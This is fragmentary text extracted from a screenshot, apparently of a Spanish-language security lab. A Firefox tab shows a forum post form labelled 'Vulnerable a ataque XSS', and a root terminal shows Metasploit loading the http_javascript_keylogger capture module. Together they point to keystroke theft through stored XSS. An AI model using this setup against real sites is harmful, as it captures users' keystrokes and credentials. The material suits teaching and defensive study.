 ATACANTE_DANI_CAMBA [Running]
Anadir mensajes - Mozilla Firefox
Anadir mensajes
modsecurity.ssi.net/foro/anadir.php
cript_keylogger
xterm
root@atacante:~# msfconsole
Fo
aje
Autor
Titulo
M S F
=[ metasploit v4.12.20-dev ]
+ -- --=[ 1573 exploits - 906 auxiliary - 270 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/server/capture/http_javascript_keylogger
msf auxiliary(http_javascript_keylogger) >
Texto
Envia
Vulnerable a ataque XSS
Volver
Anadir mensajes... xterm 20:05
Left ⌘